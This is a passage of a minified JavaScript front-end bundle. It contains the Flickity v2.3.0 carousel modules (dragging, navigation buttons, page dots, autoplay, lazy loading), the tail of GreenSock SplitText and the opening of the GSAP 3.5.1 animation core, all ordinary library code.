s,a,o=w(e.childNodes),u=o.length,c="absolute"===i.position||!0===i.absolute;if(3!==e.nodeType||u>1){for(i.absolute=!1,s=0;u>s;s++)(3!==(a=o[s]).nodeType||/\S+/.test(a.nodeValue))&&(c&&3!==a.nodeType&&"inline"===l(a,"display",null,!0)&&(a.style.display="inline-block",a.style.position="relative"),a._isSplit=!0,t(a,i,n,r));return i.absolute=c,void(e._isSplit=!0)}_(e,i,n,r)},M=y.prototype;M.split=function(t){this.isSplit&&this.revert(),this.vars=t=t||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e,i,n,r=this.elements.length,s=t.tag?t.tag:t.span?"span":"div",a=m(t.wordsClass,s),o=m(t.charsClass,s);--r>-1;)n=this.elements[r],this._originals[r]=n.innerHTML,e=n.clientHeight,i=n.clientWidth,C(n,t,a,o),T(n,t,this.chars,this.words,this.lines,i,e);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},M.revert=function(){if(!this._originals)throw"revert() call wasn't scoped properly.";for(var t=this._originals.length;--t>-1;)this.elements[t].innerHTML=this._originals[t];return this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},y.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(y.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)},y.version="0.7.0"}(a),function(i){"use strict";var o=function(){return(a.GreenSockGlobals||a).SplitText};t.exports?t.exports=o():(r=[],void 0===(s="function"==typeof(n=o)?n.apply(e,r):n)||(t.exports=s))}()}).call(this,i(90))},function(t,e,i){var n,r,s;
/*!
 * Flickity v2.3.0
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */window,r=[i(38),i(300),i(302),i(303),i(304),i(305),i(306)],void 0===(s="function"==typeof(n=function(t){return t})?n.apply(e,r):n)||(t.exports=s)},function(t,e,i){var n,r;!function(s,a){"use strict";void 0===(r="function"==typeof(n=a)?n.call(e,i,e,t):n)||(t.exports=r)}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}})},function(t,e,i){var n,r;window,n=[i(121)],void 0===(r=function(t){return function(t,e){"use strict";function i(t,e){this.element=t,this.parent=e,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0,this.element.style[this.parent.originSide]=0},n.destroy=function(){this.unselect(),this.element.style.position="";var t=this.parent.originSide;this.element.style[t]="",this.element.style.transform="",this.element.removeAttribute("aria-hidden")},n.getSize=function(){this.size=e(this.element)},n.setPosition=function(t){this.x=t,this.updateTarget(),this.renderPosition(t)},n.updateTarget=n.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},n.renderPosition=function(t){var e="left"===this.parent.originSide?1:-1,i=this.parent.options.percentPosition?t*e*(this.parent.size.innerWidth/this.size.width):t*e;this.element.style.transform="translateX("+this.parent.getPositionValue(i)+")"},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}(0,t)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,void 0===(r="function"==typeof(n=function(){"use strict";function t(t){this.parent=t,this.isOriginLeft="left"==t.originSide,this.cells=[],this.outerWidth=0,this.height=0}var e=t.prototype;return e.addCell=function(t){if(this.cells.push(t),this.outerWidth+=t.size.outerWidth,this.height=Math.max(t.size.outerHeight,this.height),1==this.cells.length){this.x=t.x;var e=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=t.size[e]}},e.updateTarget=function(){var t=this.isOriginLeft?"marginRight":"marginLeft",e=this.getLastCell(),i=e?e.size[t]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},e.getLastCell=function(){return this.cells[this.cells.length-1]},e.select=function(){this.cells.forEach(function(t){t.select()})},e.unselect=function(){this.cells.forEach(function(t){t.unselect()})},e.getCellElements=function(){return this.cells.map(function(t){return t.element})},t})?n.call(e,i,e,t):n)||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(29)],void 0===(r=function(t){return function(t,e){"use strict";var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;requestAnimationFrame(function(){e.animate()})}},positionSlider:function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=e.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),this.setTranslateX(t,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(t,e){t+=this.cursorPosition,t=this.options.rightToLeft?-t:t;var i=this.getPositionValue(t);this.slider.style.transform=e?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var t=this.slides[0];if(t){var e=-this.x-t.target,i=e/this.slidesWidth;this.dispatchEvent("scroll",null,[i,e])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},settle:function(t){!this.isPointerDown&&Math.round(100*this.x)==Math.round(100*t)&&this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(t,e,i){for(var n=0;n<t.length;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},_unshiftCells:function(t){if(t&&t.length)for(var e=0;e<t.length;e++)t[e].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(t){this.velocity+=t},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var t=this.dragX-this.x-this.velocity;this.applyForce(t)}},applySelectedAttraction:function(){if((!this.isDraggable||!this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var t=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(t)}}};return i}(0,t)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;!function(s,a){n=[i(38),i(301),i(29)],void 0===(r=function(t,e,i){return function(t,e,i,n){"use strict";n.extend(e.defaults,{draggable:">1",dragThreshold:3}),e.createMethods.push("_createDrag");var r=e.prototype;n.extend(r,i.prototype),r._touchActionValue="pan-y",r._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable)},r.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},r.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},r.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},r.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},r.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},r._uiChangeDrag=function(){delete this.isFreeScrolling},r.pointerDown=function(e,i){if(this.isDraggable){var n=this.okayPointerDown(e);n&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=a(),t.addEventListener("scroll",this),this._pointerDownDefault(e,i))}else this._pointerDownDefault(e,i)},r._pointerDownDefault=function(t,e){this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[e])};var s={INPUT:!0,TEXTAREA:!0,SELECT:!0};function a(){return{x:t.pageXOffset,y:t.pageYOffset}}return r.pointerDownFocus=function(t){s[t.target.nodeName]||this.focus()},r._pointerDownPreventDefault=function(t){var e="touchstart"==t.type,i="touch"==t.pointerType,n=s[t.target.nodeName];e||i||n||t.preventDefault()},r.hasDragStarted=function(t){return Math.abs(t.x)>this.options.dragThreshold},r.pointerUp=function(t,e){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",t,[e]),this._dragPointerUp(t,e)},r.pointerDone=function(){t.removeEventListener("scroll",this),delete this.pointerDownScroll},r.dragStart=function(e,i){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),t.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[i]))},r.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.dispatchEvent("pointerMove",t,[e,i]),this._dragMove(t,e,i)},r.dragMove=function(t,e,i){if(this.isDraggable){t.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x%=this.slideableWidth);var r=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var s=Math.max(-this.slides[0].target,this.dragStartPosition);r=r>s?.5*(r+s):r;var a=Math.min(-this.getLastSlide().target,this.dragStartPosition);r=r<a?.5*(r+a):r}this.dragX=r,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])}},r.dragEnd=function(t,e){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",t,[e])}},r.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getSlideDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1);return i.distance<n.distance?i.index:n.index},r._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,r=1/0,s=this.options.contain&&!this.options.wrapAround?function(t,e){return t<=e}:function(t,e){return t<e};s(e,r)&&(n+=i,r=e,null!==(e=this.getSlideDistance(-t,n)));)e=Math.abs(e);return{distance:r,index:n-i}},r.getSlideDistance=function(t,e){var i=this.slides.length,r=this.options.wrapAround&&i>1,s=r?n.modulo(e,i):e,a=this.slides[s];if(!a)return null;var o=r?this.slideableWidth*Math.floor(e/i):0;return t-(a.target+o)},r.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var t=this.getSlideDistance(-this.dragX,this.selectedIndex),e=this.previousDragX-this.dragX;return t>0&&e>0?1:t<0&&e<0?-1:0},r.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,r=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",t,[e,n,r])},r.onscroll=function(){var t=a(),e=this.pointerDownScroll.x-t.x,i=this.pointerDownScroll.y-t.y;(Math.abs(e)>3||Math.abs(i)>3)&&this._pointerDone()},e}(s,t,e,i)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n,r;
/*!
 * Unidragger v2.4.0
 * Draggable base class
 * MIT license
 */
/*!
 * Unidragger v2.4.0
 * Draggable base class
 * MIT license
 */
!function(s,a){n=[i(89)],void 0===(r=function(t){return function(t,e){"use strict";function i(){}var n=i.prototype=Object.create(e.prototype);n.bindHandles=function(){this._bindHandles(!0)},n.unbindHandles=function(){this._bindHandles(!1)},n._bindHandles=function(e){for(var i=(e=void 0===e||e)?"addEventListener":"removeEventListener",n=e?this._touchActionValue:"",r=0;r<this.handles.length;r++){var s=this.handles[r];this._bindStartEvent(s,e),s[i]("click",this),t.PointerEvent&&(s.style.touchAction=n)}},n._touchActionValue="none",n.pointerDown=function(t,e){var i=this.okayPointerDown(t);i&&(this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},t.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e]))};var r={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},s={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return n.okayPointerDown=function(t){var e=r[t.target.nodeName],i=s[t.target.type],n=!e||i;return n||this._pointerReset(),n},n.pointerDownBlur=function(){var t=document.activeElement;t&&t.blur&&t!=document.body&&t.blur()},n.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,i]),this._dragMove(t,e,i)},n._dragPointerMove=function(t,e){var i={x:e.pageX-this.pointerDownPointer.pageX,y:e.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(t,e),i},n.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]),this._dragPointerUp(t,e)},n._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},n._dragStart=function(t,e){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(t,e)},n.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])},n._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},n.dragMove=function(t,e,i){t.preventDefault(),this.emitEvent("dragMove",[t,e,i])},n._dragEnd=function(t,e){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(t,e)},n.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])},n.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},n._staticClick=function(t,e){this.isIgnoringMouseUp&&"mouseup"==t.type||(this.staticClick(t,e),"mouseup"!=t.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},n.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])},i.getPointerPoint=e.getPointerPoint,i}(s,t)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n,r;window,n=[i(38),i(89),i(29)],void 0===(r=function(t,e,i){return function(t,e,i,n){"use strict";var r="http://www.w3.org/2000/svg";function s(t,e){this.direction=t,this.parent=e,this._create()}s.prototype=Object.create(i.prototype),s.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");e.className="flickity-button flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),this.disable(),e.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();e.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},s.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},s.prototype.createSVG=function(){var t=document.createElementNS(r,"svg");t.setAttribute("class","flickity-button-icon"),t.setAttribute("viewBox","0 0 100 100");var e,i=document.createElementNS(r,"path"),n="string"==typeof(e=this.parent.options.arrowShape)?e:"M "+e.x0+",50 L "+e.x1+","+(e.y1+50)+" L "+e.x2+","+(e.y2+50)+" L "+e.x3+",50  L "+e.x2+","+(50-e.y2)+" L "+e.x1+","+(50-e.y1)+" Z";return i.setAttribute("d",n),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),t.appendChild(i),t},s.prototype.handleEvent=n.handleEvent,s.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},s.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},s.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},s.prototype.update=function(){var t=this.parent.slides;if(this.parent.options.wrapAround&&t.length>1)this.enable();else{var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()}},s.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(e.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),e.createMethods.push("_createPrevNextButtons");var a=e.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new s(-1,this),this.nextButton=new s(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},e.PrevNextButton=s,e}(0,t,e,i)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(38),i(89),i(29)],void 0===(r=function(t,e,i){return function(t,e,i,n){"use strict";function r(t){this.parent=t,this._create()}r.prototype=Object.create(i.prototype),r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},r.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},r.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[],n=this.dots.length,r=n+t,s=n;s<r;s++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(s+1)),e.appendChild(a),i.push(a)}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){var e=this.dots.splice(this.dots.length-t,t);e.forEach(function(t){this.holder.removeChild(t)},this)},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},r.prototype.onTap=r.prototype.onClick=function(t){var e=t.target;if("LI"==e.nodeName){this.parent.uiChange();var i=this.dots.indexOf(e);this.parent.select(i)}},r.prototype.destroy=function(){this.deactivate(),this.allOff()},e.PageDots=r,n.extend(e.defaults,{pageDots:!0}),e.createMethods.push("_createPageDots");var s=e.prototype;return s._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},s.activatePageDots=function(){this.pageDots.activate()},s.updateSelectedPageDots=function(){this.pageDots.updateSelected()},s.updatePageDots=function(){this.pageDots.setDots()},s.deactivatePageDots=function(){this.pageDots.deactivate()},e.PageDots=r,e}(0,t,e,i)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(88),i(29),i(38)],void 0===(r=function(t,e,i){return function(t,e,i){"use strict";function n(t){this.parent=t,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}n.prototype=Object.create(t.prototype),n.prototype.play=function(){if("playing"!=this.state){var t=document.hidden;t?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick())}},n.prototype.tick=function(){if("playing"==this.state){var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.clear(),this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){var t=document.hidden;this[t?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},e.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var r=i.prototype;return r._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},r.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},r.playPlayer=function(){this.player.play()},r.stopPlayer=function(){this.player.stop()},r.pausePlayer=function(){this.player.pause()},r.unpausePlayer=function(){this.player.unpause()},r.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},r.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},r.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}(t,e,i)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(38),i(29)],void 0===(r=function(t,e){return function(t,e,i){"use strict";var n=e.prototype;return n.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var n=this.cells.length;e=void 0===e?n:e;var r=function(t){var e=document.createDocumentFragment();return t.forEach(function(t){e.appendChild(t.element)}),e}(i),s=e==n;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var o=this.cells.splice(e,n-e);this.cells=this.cells.concat(i).concat(o)}this._sizeCells(i),this.cellChange(e,!0)}},n.append=function(t){this.insert(t,this.cells.length)},n.prepend=function(t){this.insert(t,0)},n.remove=function(t){var e=this.getCells(t);if(e&&e.length){var n=this.cells.length-1;e.forEach(function(t){t.remove();var e=this.cells.indexOf(t);n=Math.min(e,n),i.removeFrom(this.cells,t)},this),this.cellChange(n,!0)}},n.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var i=this.cells.indexOf(e);this.cellChange(i)}},n.cellChange=function(t,e){var i=this.selectedElement;this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[t]),this.select(this.selectedIndex),e&&this.positionSliderAtSelected()},e}(0,t,e)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(38),i(29)],void 0===(r=function(t,e){return function(t,e,i){"use strict";e.createMethods.push("_createLazyload");var n=e.prototype;function r(t,e){this.img=t,this.flickity=e,this.load()}return n._createLazyload=function(){this.on("select",this.lazyLoad)},n.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var e="number"==typeof t?t:0,n=this.getAdjacentCellElements(e),s=[];n.forEach(function(t){var e=function(t){if("IMG"==t.nodeName){var e=t.getAttribute("data-flickity-lazyload"),n=t.getAttribute("data-flickity-lazyload-src"),r=t.getAttribute("data-flickity-lazyload-srcset");if(e||n||r)return[t]}var s=t.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return i.makeArray(s)}(t);s=s.concat(e)}),s.forEach(function(t){new r(t,this)},this)}},r.prototype.handleEvent=i.handleEvent,r.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),e=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t,e&&this.img.setAttribute("srcset",e),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},r.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},r.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},r.prototype.complete=function(t,e){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(e),this.flickity.dispatchEvent("lazyLoad",t,n)},e.LazyLoader=r,e}(0,t,e)}.apply(e,n))||(t.exports=r)},function(t,e,i){"use strict";i.r(e);i(129);var n=i(5),r=i.n(n);function s(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function a(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}
/*!
 * GSAP 3.5.1
 * https://greensock.com
 *
 * @license Copyright 2008-2020, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var o,l,u,c,h,d,f,p,v,g,m,y,b={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},x={duration:.5,overwrite:!1,delay:0},w=1e-8,S=2*Math.PI,E=S/4,T=0,_=Math.sqrt,C=Math.cos,M=Math.sin,P=function(t){return"string"==typeof t},k=function(t){return"function"==typeof t},O=function(t){return"number"==typeof t},A=function(t){return void 0===t},L=function(t){return"object"==typeof t},D=function(t){return!1!==t},z=function(){return"undefined"!=typeof window},I=function(t){return k(t)||P(t)},N="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},j=Array.isArray,F=/(?:-?\.?\d|\.)+/gi,R=/[-+=.]*\d+[.e\-+]*\d*[e\-\+]*\d*/g,$=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,B=/[-+=.]*\d+(?:\.|e-|e)*\d*/gi,H=/[+-]=-?[\.\d]+/,W=/[#\-+.]*\b[a-z\d-=+%.]+/gi,q={},G={},X=function(t){return(G=yt(t,q))&&Je},V=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},Y=function(t,e){return!e&&console.warn(t)},U=function(t,e){return t&&(q[t]=e)&&G&&(G[t]=e)||q},K=function(){return 0},Q={},J=[],Z={},tt={},et={},it=30,nt=[],rt="",st=function(t){var e,i,n=t[0];if(L(n)||k(n)||(t=[t]),!(e=(n._gsap||{}).harness)){for(i=nt.length;i--&&!nt[i].targetTest(n););e=nt[i]}for(i=t.length;i--;)t[i]&&(t[i]._gsap||(t[i]._gsap=new Te(t[i],e)))||t.splice(i,1);return t},at=function(t){return t._gsap||st(Gt(t))[0]._gsap},ot=function(t,e,i){return(i=t[e])&&k(i)?t[e]():A(i)&&t.getAttribute&&t.getAttribute(e)||i},lt=function(t,e){return(t=t.split(",")).forEach(e)||t},ut=function(t){return Math.round(1e5*t)/1e5||0},ct=function(t,e){for(var i=e.length,n=0;t.indexOf(e[n])<0&&++n<i;);return n<i},ht=function(t,e,i){var n,r=O(t[1]),s=(r?2:1)+(e<2?0:1),a=t[s];if(r&&(a.duration=t[1]),a.parent=i,e){for(n=a;i&&!("immediateRender"in n);)n=i.vars.defaults||{},i=D(i.vars.inherit)&&i.parent;a.immediateRender=D(n.immediateRender),e<2?a.runBackwards=1:a.startAt=t[s-1]}return a},dt=function(){var t,e,i=J.length,n=J.slice(0);for(Z={},J.length=0,t=0;t<i;t++)(e=n[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},ft=function(t,e,i,n){J.length&&dt(),t.render(e,i,n),J.length&&dt()},pt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(W).length<2?e:P(t)?t.trim():t},vt=function(t){return t},gt=function(t,e){for(var i in e)i in t||(t[i]=e[i]);return t},mt=function(t,e){for(var i in e)i in t||"duration"===i||"ease"===i||(t[i]=e[i])},yt=function(t,e){for(var i in e)t[i]=e[i];return t},bt=function t(e,i){for(var n in i)e[n]=L(i[n])?t(e[n]||(e[n]={}),i[n]):i[n];return e},xt=function(t,e){var i,n={};for(i in t)i in e||(n[i]=t[i]);return n},wt=function(t){var e=t.parent||o,i=t.keyframes?mt:gt;if(D(t.inherit))for(;e;)i(t,e.vars.defaults),e=e.parent||e._dp;return t},St=function(t,e,i,n){void 0===i&&(i="_first"),void 0===n&&(n="_last");var r=e._prev,s=e._next;r?r._next=s:t[i]===e&&(t[i]=s),s?s._prev=r:t[n]===e&&(t[n]=r),e._next=e._prev=e.parent=null},Et=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove(t),t._act=0},Tt=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var 